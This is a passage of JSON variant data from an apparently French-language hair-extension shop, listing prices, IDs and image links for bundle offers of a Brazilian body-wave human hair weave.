","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326818259","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"A2-0000027","title":"1 offre groupée \/ 18","untranslatedTitle":"1 Bundle Deal \/ 18"},{"price":{"amount":116.48,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326818323","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"A2-0000028","title":"1 offre groupée \/ 20","untranslatedTitle":"1 Bundle Deal \/ 20"},{"price":{"amount":123.2,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326818387","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"A2-0000029","title":"1 offre groupée \/ 22","untranslatedTitle":"1 Bundle Deal \/ 22"},{"price":{"amount":141.12,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326818451","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"A2-0000030","title":"1 offre groupée \/ 24","untranslatedTitle":"1 Bundle Deal \/ 24"},{"price":{"amount":147.84,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326818515","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"A2-0000031","title":"1 offre groupée \/ 26","untranslatedTitle":"1 Bundle Deal \/ 26"},{"price":{"amount":156.8,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326818643","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"A2-0000032","title":"1 offre groupée \/ 28","untranslatedTitle":"1 Bundle Deal \/ 28"},{"price":{"amount":165.76,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326818707","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"A2-0000033","title":"1 offre groupée \/ 30","untranslatedTitle":"1 Bundle Deal \/ 30"},{"price":{"amount":103.32,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326819539","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 2 lots \/ 10 10","untranslatedTitle":"2 Bundles Deal \/ 10 10"},{"price":{"amount":131.88,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326819667","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 2 lots \/ 12 12","untranslatedTitle":"2 Bundles Deal \/ 12 12"},{"price":{"amount":150.92,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326819731","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 2 lots \/ 14 14","untranslatedTitle":"2 Bundles Deal \/ 14 14"},{"price":{"amount":179.48,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326819859","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 2 lots \/ 16 16","untranslatedTitle":"2 Bundles Deal \/ 16 16"},{"price":{"amount":208.04,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326819987","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 2 lots \/ 18 18","untranslatedTitle":"2 Bundles Deal \/ 18 18"},{"price":{"amount":222.32,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326820115","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 2 lots \/ 20 20","untranslatedTitle":"2 Bundles Deal \/ 20 20"},{"price":{"amount":236.6,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326820243","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 2 lots \/ 22 22","untranslatedTitle":"2 Bundles Deal \/ 22 22"},{"price":{"amount":274.68,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326820307","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 2 lots \/ 24 24","untranslatedTitle":"2 Bundles Deal \/ 24 24"},{"price":{"amount":288.96,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326820435","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 2 lots \/ 26 26","untranslatedTitle":"2 Bundles Deal \/ 26 26"},{"price":{"amount":308.0,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326820563","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 2 lots \/ 28 28","untranslatedTitle":"2 Bundles Deal \/ 28 28"},{"price":{"amount":327.04,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326820691","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 2 lots \/ 30 30","untranslatedTitle":"2 Bundles Deal \/ 30 30"},{"price":{"amount":117.6,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326820883","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 2 lots \/ 10 12","untranslatedTitle":"2 Bundles Deal \/ 10 12"},{"price":{"amount":141.4,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326821011","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 2 lots \/ 12 14","untranslatedTitle":"2 Bundles Deal \/ 12 14"},{"price":{"amount":165.2,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326821139","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 2 lots \/ 14 16","untranslatedTitle":"2 Bundles Deal \/ 14 16"},{"price":{"amount":193.76,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326821267","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 2 lots \/ 16 18","untranslatedTitle":"2 Bundles Deal \/ 16 18"},{"price":{"amount":215.18,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326821395","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 2 lots \/ 18 20","untranslatedTitle":"2 Bundles Deal \/ 18 20"},{"price":{"amount":229.46,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326821523","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 2 lots \/ 20 22","untranslatedTitle":"2 Bundles Deal \/ 20 22"},{"price":{"amount":255.64,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326821651","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 2 lots \/ 22 24","untranslatedTitle":"2 Bundles Deal \/ 22 24"},{"price":{"amount":281.82,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326821843","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 2 lots \/ 24 26","untranslatedTitle":"2 Bundles Deal \/ 24 26"},{"price":{"amount":298.48,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326821971","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 2 lots \/ 26 28","untranslatedTitle":"2 Bundles Deal \/ 26 28"},{"price":{"amount":317.52,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326822099","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 2 lots \/ 28 30","untranslatedTitle":"2 Bundles Deal \/ 28 30"},{"price":{"amount":143.78,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326822355","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 3 lots \/ 10 10 10","untranslatedTitle":"3 Bundles Deal \/ 10 10 10"},{"price":{"amount":186.62,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326822483","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 3 lots \/ 12 12 12","untranslatedTitle":"3 Bundles Deal \/ 12 12 12"},{"price":{"amount":215.18,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326822547","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 3 lots \/ 14 14 14","untranslatedTitle":"3 Bundles Deal \/ 14 14 14"},{"price":{"amount":258.02,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326822611","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 3 lots \/ 16 16 16","untranslatedTitle":"3 Bundles Deal \/ 16 16 16"},{"price":{"amount":300.86,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326822675","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 3 lots \/ 18 18 18","untranslatedTitle":"3 Bundles Deal \/ 18 18 18"},{"price":{"amount":322.28,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326822739","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 3 lots \/ 20 20 20","untranslatedTitle":"3 Bundles Deal \/ 20 20 20"},{"price":{"amount":343.7,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326822803","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 3 lots \/ 22 22 22","untranslatedTitle":"3 Bundles Deal \/ 22 22 22"},{"price":{"amount":400.82,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326822931","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 3 lots \/ 24 24 24","untranslatedTitle":"3 Bundles Deal \/ 24 24 24"},{"price":{"amount":422.24,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326823059","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 3 lots \/ 26 26 26","untranslatedTitle":"3 Bundles Deal \/ 26 26 26"},{"price":{"amount":450.8,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326823187","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 3 lots \/ 28 28 28","untranslatedTitle":"3 Bundles Deal \/ 28 28 28"},{"price":{"amount":479.36,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326823251","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 3 lots \/ 30 30 30","untranslatedTitle":"3 Bundles Deal \/ 30 30 30"},{"price":{"amount":143.78,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326823379","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 3 lots \/ 8 10 12","untranslatedTitle":"3 Bundles Deal \/ 8 10 12"},{"price":{"amount":181.86,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326823507","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 3 lots \/ 10 12 14","untranslatedTitle":"3 Bundles Deal \/ 10 12  14"},{"price":{"amount":219.94,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326823635","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 3 lots \/ 12 14 16","untranslatedTitle":"3 Bundles Deal \/ 12 14 16"},{"price":{"amount":258.02,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 